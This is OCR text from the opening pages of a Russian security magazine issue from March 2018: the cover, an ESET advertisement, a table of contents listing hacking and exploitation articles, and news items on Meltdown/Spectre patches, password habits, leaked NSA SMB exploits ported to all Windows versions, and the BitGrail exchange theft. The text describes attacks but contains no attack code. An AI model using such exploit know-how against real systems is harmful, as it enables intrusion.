**MAPT 2018** 

Продвинутые техники взлома Wi-Fi

Ломаем софт для Android c Frida

Разбираем методы детекта сендбоксов

Криптомайнер на Java

Фишинг, DDoS и угрозы. Страшилки о том, как угоняли миллионы долларов

**Card scan** 

**Cover**<br>Story

**No228** 

I WAS WOTT

**186** 

damag

### **СОБЕРИТЕ**<br>СВОЙ **МЕХАНИЗМ** ЗАЩИТЫ.

# ПРОДУКТЫ<br>И СЕРВИСЫ<br>ОБЕСПЕЧИТ<br>ESET



**eser** 



<sup>◎</sup> +7 (495) 803-36-16

- ⊠ partner@esetnod32.ru
- www.esetnod32.ru

## **Nº 228**  $|\;\;\vdash\; |\;$

Март 2018

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

• Атлас мира криптовалют Разбираемся с ICO и ориентируемся в новых криптопроектах

**• Как крадут деньги при ICO** Разбираем типовые сценарии похищения средств и самих ICO

**• Критичный процесс** Учимся создавать и принудительно завершать критичные процессы в Windows

• Одна «Альфа» хорошо, а две - лучше! Готовимся к продвинутым техникам взлома Wi-Fi

• Кавычкой по «Джумле» Учимся проводить SQL-инъекцию второго порядка на примере уязвимости в Joomla

• Грандиозный факап Разбираем уязвимости проверки сертификатов SSL/TLS в небраузерном софте

• ][-детектив: целевая атака на Сбербанк Раскрываем подробности АРТ «Зловредный Санта-Клаус»

• Гасим файрвол Учимся эксплуатировать критическую уязвимость в ОС Palo Alto Networks

• Прятки по хардкору Как сделать свой драйвер режима ядра Windows и скрывать процессы

**• Как подчинить белку** Учимся эксплуатировать новую уязвимость в почтовике SquirrelMail

Инъекция для андроида Внедряем код в чужие приложения с помощью Frida

• Новое поколение джейлбрейка Как взломать iOS 11, чем это грозит и как работает новый метод взлома

• Новая броня Android Как Android 9 будет защищать приватность и безопасность пользователей

Android для юниксоида Используем смартфон в связке с Linux

• Защищаем ноутбук с Linux Шифрование, аутентификация по флешке и возврат украденного

**WWW** Интересные веб-сервисы

**• Детект песочницы** Учимся определять, работает ли приложение в sandbox-изоляции

Mining Pool Ha Java Кодим распределенный биткойн-майнер

• Прыжок в облако Строим бюджетное решение для интернета вещей на NodeMCU + Azure IoT Hub

• Задачи на собеседованиях От хакеров - хакерам: задачи от HackerU

**• Надзирай и властвуй** Как узнать все, что происходит с твоей Linux-машиной

#### $\blacktriangleright$  PICO-8 Играем и кодим на легендарной приставке, которой никогда не было



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефёдова nefedova@qlc.ru



## ВРЕМЯ ПАТЧИТЬ KAMHV

Продолжается работа над исправлением глобальных уязвимостей Meltdown и Spectre, которым подвержены практически все современные и не слишком процессоры и, следовательно, устройства.

Напомню, что суммарно в «набор» Meltdown и Spectre входят три CVE: CVE-2017-5754 (Meltdown), CVE-2017-5753 (Spectre, Variant 1) и CVE-2017-5715 (Spectre, Variant 2). Если Meltdown и Spectre, Variant 1, в теории можно исправить на уровне ОС, то полное исправление Variant 2 требует также обновления прошивки/BIOS/микрокода, из-за чего у производителей возникли многочисленные накладки.

Данные о Meltdown и Spectre раскрыли раньше запланированного срока. Официально опубликовать информацию о проблемах собирались в середине января 2018 года (обычное эмбарго длиной в 90 дней на этот раз было существенно увеличено в силу «комплексной природы уязвимостей и исправлений для них»). Однако утечка данных в СМИ произошла раньше, и в результате начало 2018 года ознаменовалось настоящей паникой среди специалистов по информационной безопасности, когда слухов было куда больше, чем фактов.

В результате почти все патчи для найденных проблем были подготовлены в спешке. Исправления оказались несовместимы с некоторыми антивирусными решениями, вызывали отказ в работе систем, провоцировали BSOD и частые перезагрузки, а также заметно снижали производительность. В итоге в конце января 2018 года компания Intel экстренно приостановила распространение исправлений для уязвимости Spectre (Variant 2), призвав пользователей и производителей железа дождаться нормально работающих версий микрокодов.

За прошедшее с тех пор время инженеры Intel успели подготовить новые микрокоды для процессоров на архитектуре Skylake, а также патчи для Kaby Lake и Coffee Lake. Обновления предназначены для шестого, седьмого и восьмого поколений продуктовой линейки Intel Core, а также процессоров Intel Core X, Intel Xeon Scalable и Intel Xeon D (последние два решения используются в основном в дата-центрах).

Затем разработчики Intel представили еще одно обновление документа Microcode Update Guidance, согласно которому новые микрокоды готовы для нескольких моделей процессоров Haswell и Broadwell. Так, исправления получат решения Broadwell с CPUID 50662, 50663, 50664, 40671, 406F1, 306D4 и 40671, а также ряд процессоров Haswell — 306C3, 4066, 306F2, 40651 и 306СЗ. Фактически перечисленные CPUID относятся к процессорам серий Xeon и Core.

Стоит отметить, что это далеко не последние патчи, которые придется выпустить Intel. Своего часа ждут еще 16 типов процессоров, в том числе чипы Sandy Bridge и Ivy Bridge. Точного графика выхода исправлений для них пока нет, известно лишь, что микрокоды находятся в разработке, на стадиях Pre-beta и Beta.

Сложившаяся вокруг выхода патчей ситуация возмутила не только пользователей. В конце января 2018 года члены Комитета сената США по энергетике и торговле направили официальные запросы компаниям Intel, AMD, ARM, Apple, Amazon, Google и Microsoft, силясь разобраться в хаосе, который окружал раскрытие информации об уязвимостях Spectre и Meltdown, и в причинах многочисленных накладок, возникших при выпуске исправлений.

Учитывая серьезность ситуации, члены Комитета сената США по энергетике и торговле призвали компании к ответу, требуя официальных разъяснений. Производители ответили на этот запрос еще в начале февраля 2018 года, однако их письма были обнародованы лишь сейчас.

Наиболее информативным и интересным определенно стал ответ компании Intel. В частности, представители «железного» гиганта пролили свет на весьма любопытный нюанс:

«До утечки информации [в СМИ] Intel раскрывала данные о Spectre и Meltdown лишь тем компаниям, которые могли помочь Intel улучшить безопасность пользователей означенной технологии», - гласит пись-MO Intel.

Фактически это означает, что руководство Intel сочло бесполезной помощь властей и сторонних специалистов, не поставив в известность о Spectre и Meltdown никого, кроме узкого круга лиц. Лишь преждевременная утечка информации в прессу вынудила компанию «ускорить свои планы по выпуску исправлений» и уведомить о проблемах US-CERT, CERT/CC и широкую общественность.

Также членов сената вполне оправданно волновал вопрос влияния Spectre и Meltdown на критические объекты инфраструктуры, особенно в свете того, что исследователи и производители долгое время скрывали критические уязвимости от властей. На это представители Intel ответили, что, согласно их данным, риск для промышленных систем управления весьма низок. В целом же Intel, равно как и представители других компаний, оправдывают «замалчивание» проблем Spectre и Meltdown очень просто и сообщают, что наложенное на информацию эмбарго соответствовало всем принятым в индустрии стандартным процедурам. Якобы это должно было защитить общественность от эксплуатации еще не закрытых «дырок».

Интересные факты можно встретить также и в официальных ответах других компаний. К примеру, Microsoft признала: инженеры компании заранее знали о том, что патчи для уязвимостей будут конфликтовать с некоторыми антивирусными продуктами. Компания даже пыталась предупредить производителей защитных решений, однако сделать это оказалось крайне сложно, так как нельзя было раньше времени сообщить о Meltdown и Spectre всему миру.

#### З7% РОССИЙСКИХ ПОЛЬЗОВАТЕЛЕЙ ВСЕ ЕЩЕ ЗАПИСЫ-ВАЮТ ПАРОЛИ

Эксперты «Лаборатории Касперского» подсчитали, что уровень цифровой грамотности пользователей повышается.

В частности, люди стали внимательнее в отношении своих паролей. Но сложные и разные пароли трудны для запоминания, и половина пользователей так или иначе выбирает небезопасный способ хранения паролей, которые не может запомнить.

28% записывают комбинации символов в блокнот, а  $9\%$  – на листок бумаги, лежащий рядом с компьютером. 11% доверяют пароли браузерам, а 8% сохраняют их в отдельном файле на компьютере.

Специальное ПО для безопасного хранения паролей сегодня в России выбирают менее  $5\%$ пользователей.





## ЭКСПЛОИТЫ АНБ ДЛЯ ВСЕХ ВЕРСИЙ WINDOWS

Весной 2017 года хакерская группа The Shadow Brokers опубликовала в открытом доступе «арсенал кибероружия», похищенный у американских спецслужб. Тогда хакеры обнародовали эксплоиты и инструменты, украденные у Equation Group - группировки, за которой стоят «правительственные хакеры» из АНБ. В результате достоянием широкой общественности стали такие опасные вещи, как эксплоит EternalBlue, направленный на эксплуатацию уязвимости в протоколе SMB (именно он использовался для распространения шифровальщика WannaCry в мае 2017 года, а затем во время атак Not-Petya u Bad Rabbit).

Еще летом 2017 года специалисты компании RiskSense Шон Диллон (Sean Dillon) и Дилан Девис (Dylan Davis) сообщили, что им удалось адаптировать эксплоит EternalBlue для работы с Windows 10. Напомню, что на тот момент инструмент для использования багов в SMB уже мог применяться для атак на Windows XP, Windows Vista, Windows 7, Windows Server 2003 и Windows Servег 2008, хотя в некоторых случаях добиться заражения было весьма непросто. Также исследователям удалось модифицировать EternalBlue для работы с Windows 8, Windows 8.1 и Windows Server 2012.

Однако в опубликованном The Shadow Brokers дампе содержались и другие эксплоиты, чьи названия не столь известны, но потенциал тоже обширен. Все прошедшие месяцы Шон Диллон продолжал начатую в 2017 году работу и теперь сообщил об очередном успехе. Исследователю удалось скорректировать исходный код эксплоитов EternalChampion, EternalRomance и Eternal-Synergy таким образом, что теперь эти инструменты могут использоваться против любых версий Windows, 32-разрядных и 64-разрядных, вышедших за последние 18 лет (начиная с Windows 2000).

Диллон уже адаптировал результат своей работы для Metasploit и опубликовал исходные коды на GitHub. Так, CVE-2017-0146 (EternalChampion, EternalSynergy) позволяет спровоцировать состояние гонки через transactionзапросы, а CVE-2017-0143 (EternalRomance, EternalSynergy) эксплуатирует проблему типа type confusion между WriteAndX и transaction-запросами.

Эксперт подчеркивает, что данные инструменты были созданы исключительно в рамках научного исследования и предназначены для специалистов и разработки эффективных защитных практик. Использование этих эксплоитов для атак без явного согласия третьей стороны противозаконно, и автор не несет никакой ответственности за подобные инциденты.



«Криптовалюты по-прежнему являются новым, гиперволатильным классом активов и в любой момент могут обрушиться почти до нуля. Не вкладывайте в эту сферу больше средств, чем готовы потерять. Если вы пытаетесь решить, как лучше хранить свои накопления, традиционные активы - это беспроигрышный вариант» - Виталик Бутерин предостерегает криптовалютных инвесторов в своем Twitter



## БИРЖА ВІТGRAIL ОБАНКРОТИЛАСЬ ПОСЛЕ ВЗЛОМА

Итальянская криптовалютная биржа BitGrail пострадала от рук неизвестных злоумышленников. С кошелька ресурса похитили более 17 миллионов монет Nano (XRB, ранее проект носил имя RaiBlocks), что эквивалентно примерно 180 миллионам долларов на момент публикации официального заявления об инциденте. После официального заявления Nano значительно потеряла в цене, и теперь сумма ущерба составляет примерно 145 миллионов.

Интересно, что в официальном заявлении, опубликованном компанией, отсутствуют слова «взлом» или «атака». Речь идет о многочисленных «неавторизованных транзакциях», которые выявила внутренняя проверка. Сообщается, что в результате загадочного инцидента пострадала только криптовалюта Nano, которую похитили из кошелька биржи. При этом ресурс временно приостановил все операции для всех криптовалют вообще, то есть ввести или вывести средства пока невозможно. К расследованию произошедшего уже подключились правоохранительные органы.

Основатель и владелец биржи Франческо Фирано (Francesco Firano), также известный как The Bomber, сообщил в своем Twitter, что компания не сумеет возместить похищенные средства всем пострадавшим, так как в настоящее время в распоряжении BitGrail осталось лишь 4 миллиона Nano, чья стоимость составляет примерно 40 миллионов долларов. Также Фирано отметил, что разработчики Nano не желают сотрудничать с BitGrail.

В ответ на это команда разработки Nano поспешила опубликовать свою версию случившегося в официальном блоге проекта. Дело в том, что Фирано также заявил, будто причиной инцидента мог стать некий баг в протоколе Nano. Разработчики отвергли эту теорию и заверили, что Nano в полном порядке, а проблему следует искать в ПО BitGrail.

Хуже того, разработчики предполагают, что Фирано и представители Bit-Grail знали о произошедшем давно, средства были похищены отнюдь не на прошлой неделе, а пользователей и команду Nano Core дезинформировали намеренно. Стоит отметить, что биржа приостановила операции с криптовалютой Nano еще в январе 2017 года, предложив пользователям конвертировать Nano в Bitcoin. Затем пользователей биржи попросили пройти верификацию, что тоже никак не помогло с выводом средств.

В своем блоге команда Nano обнародовала переписку, в которой Фирано предлагал использовать для решения возникшей проблемы хардфорк. После этого разработчики и вовсе опубликовали детальный разбор одной из «неавторизованных транзакций» и сообщили, что это представители BitGrail отказываются с ними сотрудничать, из-за чего расследование продвигается медленно.

Судя по настроениям в Сети, большинство пользователей поддерживают разработчиков Nano, тогда как BitGrail обвиняют в мошенничестве, халатности и даже в краже средств и exit scam. Кроме того, пользователи уже объединились для подачи коллективного судебного иска.

DDOS-ATAKY HA YAC MOXHO SAKASATЬ BCEFO ЗА 10 ДОЛЛАРОВ Аналитики компании Armor изучили положение дел на крупных торговых площадках в даркне-

